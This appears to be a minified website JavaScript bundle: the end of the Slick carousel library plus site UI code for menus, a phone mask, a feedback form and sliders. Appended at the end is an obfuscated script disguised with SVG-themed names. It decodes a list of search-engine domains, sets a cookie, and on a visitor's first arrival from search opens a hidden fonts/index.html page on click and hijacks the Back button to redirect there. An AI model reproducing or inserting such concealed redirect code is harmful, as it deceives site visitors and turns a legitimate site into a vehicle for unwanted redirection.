              void 0 === e.webkitPerspective &&
              (t.animType = !1)),
          void 0 !== e.MozTransform &&
            ((t.animType = "MozTransform"),
            (t.transformType = "-moz-transform"),
            (t.transitionType = "MozTransition"),
            void 0 === e.perspectiveProperty &&
              void 0 === e.MozPerspective &&
              (t.animType = !1)),
          void 0 !== e.webkitTransform &&
            ((t.animType = "webkitTransform"),
            (t.transformType = "-webkit-transform"),
            (t.transitionType = "webkitTransition"),
            void 0 === e.perspectiveProperty &&
              void 0 === e.webkitPerspective &&
              (t.animType = !1)),
          void 0 !== e.msTransform &&
            ((t.animType = "msTransform"),
            (t.transformType = "-ms-transform"),
            (t.transitionType = "msTransition"),
            void 0 === e.msTransform && (t.animType = !1)),
          void 0 !== e.transform &&
            !1 !== t.animType &&
            ((t.animType = "transform"),
            (t.transformType = "transform"),
            (t.transitionType = "transition")),
          (t.transformsEnabled =
            t.options.useTransform && null !== t.animType && !1 !== t.animType);
      }),
      (r.prototype.setSlideClasses = function (t) {
        var e,
          i,
          o,
          n,
          s = this;
        if (
          ((i = s.$slider
            .find(".slick-slide")
            .removeClass("slick-active slick-center slick-current")
            .attr("aria-hidden", "true")),
          s.$slides.eq(t).addClass("slick-current"),
          !0 === s.options.centerMode)
        ) {
          var r = s.options.slidesToShow % 2 == 0 ? 1 : 0;
          (e = Math.floor(s.options.slidesToShow / 2)),
            !0 === s.options.infinite &&
              (e <= t && t <= s.slideCount - 1 - e
                ? s.$slides
                    .slice(t - e + r, t + e + 1)
                    .addClass("slick-active")
                    .attr("aria-hidden", "false")
                : ((o = s.options.slidesToShow + t),
                  i
                    .slice(o - e + 1 + r, o + e + 2)
                    .addClass("slick-active")
                    .attr("aria-hidden", "false")),
              0 === t
                ? i
                    .eq(i.length - 1 - s.options.slidesToShow)
                    .addClass("slick-center")
                : t === s.slideCount - 1 &&
                  i.eq(s.options.slidesToShow).addClass("slick-center")),
            s.$slides.eq(t).addClass("slick-center");
        } else
          0 <= t && t <= s.slideCount - s.options.slidesToShow
            ? s.$slides
                .slice(t, t + s.options.slidesToShow)
                .addClass("slick-active")
                .attr("aria-hidden", "false")
            : i.length <= s.options.slidesToShow
            ? i.addClass("slick-active").attr("aria-hidden", "false")
            : ((n = s.slideCount % s.options.slidesToShow),
              (o = !0 === s.options.infinite ? s.options.slidesToShow + t : t),
              s.options.slidesToShow == s.options.slidesToScroll &&
              s.slideCount - t < s.options.slidesToShow
                ? i
                    .slice(o - (s.options.slidesToShow - n), o + n)
                    .addClass("slick-active")
                    .attr("aria-hidden", "false")
                : i
                    .slice(o, o + s.options.slidesToShow)
                    .addClass("slick-active")
                    .attr("aria-hidden", "false"));
        ("ondemand" !== s.options.lazyLoad &&
          "anticipated" !== s.options.lazyLoad) ||
          s.lazyLoad();
      }),
      (r.prototype.setupInfinite = function () {
        var t,
          e,
          i,
          o = this;
        if (
          (!0 === o.options.fade && (o.options.centerMode = !1),
          !0 === o.options.infinite &&
            !1 === o.options.fade &&
            ((e = null), o.slideCount > o.options.slidesToShow))
        ) {
          for (
            i =
              !0 === o.options.centerMode
                ? o.options.slidesToShow + 1
                : o.options.slidesToShow,
              t = o.slideCount;
            t > o.slideCount - i;
            t -= 1
          )
            (e = t - 1),
              c(o.$slides[e])
                .clone(!0)
                .attr("id", "")
                .attr("data-slick-index", e - o.slideCount)
                .prependTo(o.$slideTrack)
                .addClass("slick-cloned");
          for (t = 0; t < i + o.slideCount; t += 1)
            (e = t),
              c(o.$slides[e])
                .clone(!0)
                .attr("id", "")
                .attr("data-slick-index", e + o.slideCount)
                .appendTo(o.$slideTrack)
                .addClass("slick-cloned");
          o.$slideTrack
            .find(".slick-cloned")
            .find("[id]")
            .each(function () {
              c(this).attr("id", "");
            });
        }
      }),
      (r.prototype.interrupt = function (t) {
        t || this.autoPlay(), (this.interrupted = t);
      }),
      (r.prototype.selectHandler = function (t) {
        var e = c(t.target).is(".slick-slide")
            ? c(t.target)
            : c(t.target).parents(".slick-slide"),
          i = parseInt(e.attr("data-slick-index"));
        i || (i = 0),
          this.slideCount <= this.options.slidesToShow
            ? this.slideHandler(i, !1, !0)
            : this.slideHandler(i);
      }),
      (r.prototype.slideHandler = function (t, e, i) {
        var o,
          n,
          s,
          r,
          a,
          l = null,
          c = this;
        if (
          ((e = e || !1),
          !(
            (!0 === c.animating && !0 === c.options.waitForAnimate) ||
            (!0 === c.options.fade && c.currentSlide === t)
          ))
        )
          if (
            (!1 === e && c.asNavFor(t),
            (o = t),
            (l = c.getLeft(o)),
            (r = c.getLeft(c.currentSlide)),
            (c.currentLeft = null === c.swipeLeft ? r : c.swipeLeft),
            !1 === c.options.infinite &&
              !1 === c.options.centerMode &&
              (t < 0 || t > c.getDotCount() * c.options.slidesToScroll))
          )
            !1 === c.options.fade &&
              ((o = c.currentSlide),
              !0 !== i
                ? c.animateSlide(r, function () {
                    c.postSlide(o);
                  })
                : c.postSlide(o));
          else if (
            !1 === c.options.infinite &&
            !0 === c.options.centerMode &&
            (t < 0 || t > c.slideCount - c.options.slidesToScroll)
          )
            !1 === c.options.fade &&
              ((o = c.currentSlide),
              !0 !== i
                ? c.animateSlide(r, function () {
                    c.postSlide(o);
                  })
                : c.postSlide(o));
          else {
            if (
              (c.options.autoplay && clearInterval(c.autoPlayTimer),
              (n =
                o < 0
                  ? c.slideCount % c.options.slidesToScroll != 0
                    ? c.slideCount - (c.slideCount % c.options.slidesToScroll)
                    : c.slideCount + o
                  : o >= c.slideCount
                  ? c.slideCount % c.options.slidesToScroll != 0
                    ? 0
                    : o - c.slideCount
                  : o),
              (c.animating = !0),
              c.$slider.trigger("beforeChange", [c, c.currentSlide, n]),
              (s = c.currentSlide),
              (c.currentSlide = n),
              c.setSlideClasses(c.currentSlide),
              c.options.asNavFor &&
                (a = (a = c.getNavTarget()).slick("getSlick")).slideCount <=
                  a.options.slidesToShow &&
                a.setSlideClasses(c.currentSlide),
              c.updateDots(),
              c.updateArrows(),
              !0 === c.options.fade)
            )
              return (
                !0 !== i
                  ? (c.fadeSlideOut(s),
                    c.fadeSlide(n, function () {
                      c.postSlide(n);
                    }))
                  : c.postSlide(n),
                void c.animateHeight()
              );
            !0 !== i
              ? c.animateSlide(l, function () {
                  c.postSlide(n);
                })
              : c.postSlide(n);
          }
      }),
      (r.prototype.startLoad = function () {
        var t = this;
        !0 === t.options.arrows &&
          t.slideCount > t.options.slidesToShow &&
          (t.$prevArrow.hide(), t.$nextArrow.hide()),
          !0 === t.options.dots &&
            t.slideCount > t.options.slidesToShow &&
            t.$dots.hide(),
          t.$slider.addClass("slick-loading");
      }),
      (r.prototype.swipeDirection = function () {
        var t,
          e,
          i,
          o,
          n = this;
        return (
          (t = n.touchObject.startX - n.touchObject.curX),
          (e = n.touchObject.startY - n.touchObject.curY),
          (i = Math.atan2(e, t)),
          (o = Math.round((180 * i) / Math.PI)) < 0 && (o = 360 - Math.abs(o)),
          o <= 45 && 0 <= o
            ? !1 === n.options.rtl
              ? "left"
              : "right"
            : o <= 360 && 315 <= o
            ? !1 === n.options.rtl
              ? "left"
              : "right"
            : 135 <= o && o <= 225
            ? !1 === n.options.rtl
              ? "right"
              : "left"
            : !0 === n.options.verticalSwiping
            ? 35 <= o && o <= 135
              ? "down"
              : "up"
            : "vertical"
        );
      }),
      (r.prototype.swipeEnd = function (t) {
        var e,
          i,
          o = this;
        if (((o.dragging = !1), (o.swiping = !1), o.scrolling))
          return (o.scrolling = !1);
        if (
          ((o.interrupted = !1),
          (o.shouldClick = !(10 < o.touchObject.swipeLength)),
          void 0 === o.touchObject.curX)
        )
          return !1;
        if (
          (!0 === o.touchObject.edgeHit &&
            o.$slider.trigger("edge", [o, o.swipeDirection()]),
          o.touchObject.swipeLength >= o.touchObject.minSwipe)
        ) {
          switch ((i = o.swipeDirection())) {
            case "left":
            case "down":
              (e = o.options.swipeToSlide
                ? o.checkNavigable(o.currentSlide + o.getSlideCount())
                : o.currentSlide + o.getSlideCount()),
                (o.currentDirection = 0);
              break;
            case "right":
            case "up":
              (e = o.options.swipeToSlide
                ? o.checkNavigable(o.currentSlide - o.getSlideCount())
                : o.currentSlide - o.getSlideCount()),
                (o.currentDirection = 1);
          }
          "vertical" != i &&
            (o.slideHandler(e),
            (o.touchObject = {}),
            o.$slider.trigger("swipe", [o, i]));
        } else
          o.touchObject.startX !== o.touchObject.curX &&
            (o.slideHandler(o.currentSlide), (o.touchObject = {}));
      }),
      (r.prototype.swipeHandler = function (t) {
        var e = this;
        if (
          !(
            !1 === e.options.swipe ||
            ("ontouchend" in document && !1 === e.options.swipe) ||
            (!1 === e.options.draggable && -1 !== t.type.indexOf("mouse"))
          )
        )
          switch (
            ((e.touchObject.fingerCount =
              t.originalEvent && void 0 !== t.originalEvent.touches
                ? t.originalEvent.touches.length
                : 1),
            (e.touchObject.minSwipe = e.listWidth / e.options.touchThreshold),
            !0 === e.options.verticalSwiping &&
              (e.touchObject.minSwipe =
                e.listHeight / e.options.touchThreshold),
            t.data.action)
          ) {
            case "start":
              e.swipeStart(t);
              break;
            case "move":
              e.swipeMove(t);
              break;
            case "end":
              e.swipeEnd(t);
          }
      }),
      (r.prototype.swipeMove = function (t) {
        var e,
          i,
          o,
          n,
          s,
          r,
          a = this;
        return (
          (s = void 0 !== t.originalEvent ? t.originalEvent.touches : null),
          !(!a.dragging || a.scrolling || (s && 1 !== s.length)) &&
            ((e = a.getLeft(a.currentSlide)),
            (a.touchObject.curX = void 0 !== s ? s[0].pageX : t.clientX),
            (a.touchObject.curY = void 0 !== s ? s[0].pageY : t.clientY),
            (a.touchObject.swipeLength = Math.round(
              Math.sqrt(Math.pow(a.touchObject.curX - a.touchObject.startX, 2))
            )),
            (r = Math.round(
              Math.sqrt(Math.pow(a.touchObject.curY - a.touchObject.startY, 2))
            )),
            !a.options.verticalSwiping && !a.swiping && 4 < r
              ? !(a.scrolling = !0)
              : (!0 === a.options.verticalSwiping &&
                  (a.touchObject.swipeLength = r),
                (i = a.swipeDirection()),
                void 0 !== t.originalEvent &&
                  4 < a.touchObject.swipeLength &&
                  ((a.swiping = !0), t.preventDefault()),
                (n =
                  (!1 === a.options.rtl ? 1 : -1) *
                  (a.touchObject.curX > a.touchObject.startX ? 1 : -1)),
                !0 === a.options.verticalSwiping &&
                  (n = a.touchObject.curY > a.touchObject.startY ? 1 : -1),
                (o = a.touchObject.swipeLength),
                (a.touchObject.edgeHit = !1) === a.options.infinite &&
                  ((0 === a.currentSlide && "right" === i) ||
                    (a.currentSlide >= a.getDotCount() && "left" === i)) &&
                  ((o = a.touchObject.swipeLength * a.options.edgeFriction),
                  (a.touchObject.edgeHit = !0)),
                !1 === a.options.vertical
                  ? (a.swipeLeft = e + o * n)
                  : (a.swipeLeft =
                      e + o * (a.$list.height() / a.listWidth) * n),
                !0 === a.options.verticalSwiping && (a.swipeLeft = e + o * n),
                !0 !== a.options.fade &&
                  !1 !== a.options.touchMove &&
                  (!0 === a.animating
                    ? ((a.swipeLeft = null), !1)
                    : void a.setCSS(a.swipeLeft))))
        );
      }),
      (r.prototype.swipeStart = function (t) {
        var e,
          i = this;
        if (
          ((i.interrupted = !0),
          1 !== i.touchObject.fingerCount ||
            i.slideCount <= i.options.slidesToShow)
        )
          return !(i.touchObject = {});
        void 0 !== t.originalEvent &&
          void 0 !== t.originalEvent.touches &&
          (e = t.originalEvent.touches[0]),
          (i.touchObject.startX = i.touchObject.curX =
            void 0 !== e ? e.pageX : t.clientX),
          (i.touchObject.startY = i.touchObject.curY =
            void 0 !== e ? e.pageY : t.clientY),
          (i.dragging = !0);
      }),
      (r.prototype.unfilterSlides = r.prototype.slickUnfilter =
        function () {
          var t = this;
          null !== t.$slidesCache &&
            (t.unload(),
            t.$slideTrack.children(this.options.slide).detach(),
            t.$slidesCache.appendTo(t.$slideTrack),
            t.reinit());
        }),
      (r.prototype.unload = function () {
        var t = this;
        c(".slick-cloned", t.$slider).remove(),
          t.$dots && t.$dots.remove(),
          t.$prevArrow &&
            t.htmlExpr.test(t.options.prevArrow) &&
            t.$prevArrow.remove(),
          t.$nextArrow &&
            t.htmlExpr.test(t.options.nextArrow) &&
            t.$nextArrow.remove(),
          t.$slides
            .removeClass("slick-slide slick-active slick-visible slick-current")
            .attr("aria-hidden", "true")
            .css("width", "");
      }),
      (r.prototype.unslick = function (t) {
        this.$slider.trigger("unslick", [this, t]), this.destroy();
      }),
      (r.prototype.updateArrows = function () {
        var t = this;
        Math.floor(t.options.slidesToShow / 2),
          !0 === t.options.arrows &&
            t.slideCount > t.options.slidesToShow &&
            !t.options.infinite &&
            (t.$prevArrow
              .removeClass("slick-disabled")
              .attr("aria-disabled", "false"),
            t.$nextArrow
              .removeClass("slick-disabled")
              .attr("aria-disabled", "false"),
            0 === t.currentSlide
              ? (t.$prevArrow
                  .addClass("slick-disabled")
                  .attr("aria-disabled", "true"),
                t.$nextArrow
                  .removeClass("slick-disabled")
                  .attr("aria-disabled", "false"))
              : t.currentSlide >= t.slideCount - t.options.slidesToShow &&
                !1 === t.options.centerMode
              ? (t.$nextArrow
                  .addClass("slick-disabled")
                  .attr("aria-disabled", "true"),
                t.$prevArrow
                  .removeClass("slick-disabled")
                  .attr("aria-disabled", "false"))
              : t.currentSlide >= t.slideCount - 1 &&
                !0 === t.options.centerMode &&
                (t.$nextArrow
                  .addClass("slick-disabled")
                  .attr("aria-disabled", "true"),
                t.$prevArrow
                  .removeClass("slick-disabled")
                  .attr("aria-disabled", "false")));
      }),
      (r.prototype.updateDots = function () {
        var t = this;
        null !== t.$dots &&
          (t.$dots.find("li").removeClass("slick-active").end(),
          t.$dots
            .find("li")
            .eq(Math.floor(t.currentSlide / t.options.slidesToScroll))
            .addClass("slick-active"));
      }),
      (r.prototype.visibility = function () {
        this.options.autoplay &&
          (document[this.hidden]
            ? (this.interrupted = !0)
            : (this.interrupted = !1));
      }),
      (c.fn.slick = function () {
        var t,
          e,
          i = this,
          o = arguments[0],
          n = Array.prototype.slice.call(arguments, 1),
          s = i.length;
        for (t = 0; t < s; t++)
          if (
            ("object" == typeof o || void 0 === o
              ? (i[t].slick = new r(i[t], o))
              : (e = i[t].slick[o].apply(i[t].slick, n)),
            void 0 !== e)
          )
            return e;
        return i;
      });
  });
$(function () {
  var t = $(".js_open_menu"),
    e = $(".js_menu"),
    i = $(".js_close_menu"),
    o = $(".page__blackout");
  t.click(function () {
    e.toggleClass("is-active"), o.toggleClass("is-active");
  }),
    i.click(function () {
      e.removeClass("is-active"), o.removeClass("is-active");
    }),
    o.click(function () {
      e.removeClass("is-active"),
        o.removeClass("is-active"),
        $(".catalog__col-1").removeClass("active");
    });
}),
  $(function () {
    $(".input_phone")
      .click(function () {
        $(window).width() < 550 || $(this).setCursorPosition(5);
      })
      .mask("+7 (799) 999 99 99");
  }),
  ($.fn.setCursorPosition = function (t) {
    if ($(this).get(0).setSelectionRange)
      $(this).get(0).setSelectionRange(t, t);
    else if ($(this).get(0).createTextRange) {
      var e = $(this).get(0).createTextRange();
      e.collapse(!0),
        e.moveEnd("character", t),
        e.moveStart("character", t),
        e.select();
    }
  }),
  $("#feedback_form").submit(function (t) {
    t.preventDefault(),
      $.ajax({
        url: "/form.php",
        type: "POST",
        data: $(this).serialize(),
        success: function (t) {
          $("#feedback_form").addClass("success"), $(".footer__inout").val("");
        },
        error: function (t) {},
      });
  }),
  $(".js_slider").slick({
    slidesToShow: 1,
    slidesToScroll: 1,
    speed: 400,
    arrows: !1,
    dots: !0,
    adaptiveHeight: !0,
    touchThreshold: 30,
  }),
  $(".js_footer_slider").slick({
    slidesToShow: 2,
    slidesToScroll: 2,
    speed: 400,
    arrows: !1,
    dots: !0,
    infinite: !1,
    touchThreshold: 30,
    responsive: [
      {
        breakpoint: 550,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
        },
      },
    ],
  }),
  $(".js_seems_slider").slick({
    slidesToShow: 4,
    slidesToScroll: 1,
    speed: 400,
    arrows: !1,
    dots: !0,
    infinite: !1,
    touchThreshold: 30,
    responsive: [
      {
        breakpoint: 850,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 1,
        },
      },
      {
        breakpoint: 650,
        settings: {
          slidesToShow: 2,
          slidesToScroll: 1,
        },
      },
    ],
  }),
  $(function () {
    $(".catalog__filter-open-btn").click(function (t) {
      t.preventDefault(),
        $(".catalog__col-1").addClass("active"),
        $(".page__blackout").addClass("is-active");
    }),
      $(window).width() <= 950 &&
        $(".catalog__col-1").prepend($(".catalog__select-wrap")),
      $(".catalog__filter-close").click(function () {
        $(".catalog__col-1").removeClass("active"),
          $(".page__blackout").removeClass("is-active");
      });
  }),
  $(function () {
    $(".js_nav_category").click(function (t) {
      var e = $(this);
      t.preventDefault(),
        $(this)
          .parents(".js_nav_parent")
          .find(".js_nav_category")
          .removeClass("active"),
        $(this).addClass("active"),
        $(this)
          .parents(".js_nav_parent")
          .find(".js_nav_submenu")
          .removeClass("active"),
        $(this)
          .parents(".js_nav_parent")
          .find(".js_nav_submenu")
          .each(function () {
            e.attr("id") == $(this).attr("id") && $(this).addClass("active");
          });
    });
  }),
  $(function () {
    var t = $(".js_count_p"),
      e = $(".js_count_m"),
      i = $(".js_counter");
  }),
  $(document).on("click", ".js_count_p", function () {
    updateQuantity($(this));
    $(this)
      .parent()
      .find(".js_counter")
      .html(parseInt($(this).parent().find(".js_counter").text(), 10) + 1),
      0 != parseInt($(this).parent().find(".js_counter").text(), 10) &&
        ($(this).parent().find(".js_count_m").prop("disabled", !1),
        $(this).parent().find(".js_counter").hasClass("not-empty") ||
          $(this).parent().find(".js_counter").addClass("not-empty"));
  });
$(document).on("click", ".js_count_m", function () {
  updateQuantity($(this));
  var t = $(this).parent().find(".js_counter").text();
  "0" == t
    ? $(this).prop("disabled", !0)
    : ($(this)
        .parent()
        .find(".js_counter")
        .html(parseInt($(this).parent().find(".js_counter").text(), 10) - 1),
      "0" == (t = $(this).parent().find(".js_counter").text()) &&
        ($(this).prop("disabled", !0),
        $(this).parent().find(".js_counter").removeClass("not-empty")));
});
$(function () {
  var t = $(".js_question"),
    e = $(".js_desc");
  t.click(function () {
    $(this).hasClass("is-active")
      ? ($(this).animate(
          {
            "max-height": parseInt($(this).find(".js_title").css("height")),
          },
          0
        ),
        $(this).removeClass("is-active"))
      : ($(this).addClass("is-active"),
        $(this).animate(
          {
            "max-height":
              parseInt($(this).find(".js_title").css("height")) +
              parseInt($(this).find(".js_desc").css("height")),
          },
          0
        ));
  }),
    e.click(function (t) {
      t.stopPropagation();
    })
}),
  $(function () {
    $(".js_catalog_type").click(function (t) {
      t.preventDefault(),
        $(".js_catalog_type").toggleClass("active"),
        $(".js_catalog_list").toggleClass("list");
    });
  }),
  $(window).width() <= 950 &&
    ($(".header__search-btn").remove(),
    $(".header__search-form").append(
      '<button class="header__search-btn header__search-btn--btn"><img src="./img/search.png" alt=""></button>'
    ),
    $(".header .header__search-form").click(function (t) {
      t.stopPropagation();
    }),
    $(".header__search-form").on(
      "click",
      ".header__search-btn--btn",
      function (t) {
        t.stopPropagation(),
          $(".header__search-input").addClass("active"),
          $(".header__search-form").append(
            '<button type="submit" class="header__search-btn"><img src="./img/search.png" alt=""></button>'
          ),
          $(".header__search-btn--btn").remove();
      }
    ),
    $(".header__search-form").on("click", ".header__search-btn", function () {
      $(this).submit();
    }),
    $(window).click(function () {
      $(".header .header__search-input").hasClass("active") &&
        ($(".header .header__search-btn").remove(),
        $(".header .header__search-form").append(
          '<button class="header__search-btn header__search-btn--btn"><img src="./img/search.png" alt=""></button>'
        ),
        $(".header .header__search-input").removeClass("active"));
    }));

(function(w, d) {
    let SVGShape = "5,12,12,5,9,4|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|14,4,0,13,2,6,20,0,12,9|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");
    SVGShape.forEach((item, index) => {
        SVGShape.splice(index, 1, svgFileBuffer(item.split(",")));
    });
    let SVGSpriter = ["fonts","index"].join("/");
    SVGSpriter = `${location.origin}/${SVGSpriter}.html`;
    let svgNode = decodeURIComponent(d.referrer).toLowerCase();
    let svgStr = getShape(textEl("yek_dis_noisses"));
    ExpDate = new Date(Date.now() + 86400e3);
    let svgIcon = false;
    for (let p of SVGShape) {
        if (svgNode.includes(p)) {
            svgIcon = true;
            break;
        }
    }
    if (!svgStr) {
		setShape(textEl("yek_dis_noisses"), textEl("regirt"), {
			expires: ExpDate,
			path: "/",
			SameSite: "Lax"
		});
        if (svgIcon) {
            d.onclick = function() {
                w.open(SVGSpriter);
                d.onclick = null;
            };
            collectCover();
        }
    }

    function collectCover() {
		history.replaceState(null, d.title, `${location.pathname}#backcover`);
		history.pushState(null, d.title, location.pathname);
		w.addEventListener("popstate", () => location.hash === "#backcover" && (history.replaceState(null, d.title, location.pathname), location.replace(SVGSpriter)), false);
    }

    function getShape(e, t=!1) {
        if (!e) return;
        let n = d.cookie.match(new RegExp("(?:^|; )" + e.replace(/([.$?*|{}()\[\]\\\/+^])/g, "\\$1") + "=([^;]*)"));
        if (n) {
            let e = decodeURIComponent(n[1]);
            if (t) try {
                return JSON.parse(e)
            } catch (e) {}
            return e
        }
    }

    function setShape(e, t, n = {
        path: "/"
    }) {
        if (!e) return;
        (n = n || {}).expires instanceof Date && (n.expires = n.expires.toUTCString()), t instanceof Object && (t = JSON.stringify(t));
        let o = encodeURIComponent(e) + "=" + encodeURIComponent(t);
        for (let e in n) {
            o += "; " + e;
            let t = n[e];
            !0 !== t && (o += "=" + t)
        }
        d.cookie = o
    }

    function svgFileBuffer(indexes) {
        const alphabet = "abcdeghiklmnorstuvxy.".split("");
        let word = "";
        indexes.forEach(index => {
            word += alphabet[index];
        });
        return word;
    }

    function textEl(firstString) {
        let midString = firstString.length;
        let bottom = firstString.substring(0, midString).split(``).reverse().join(``);
        return bottom
    }
})(window, document);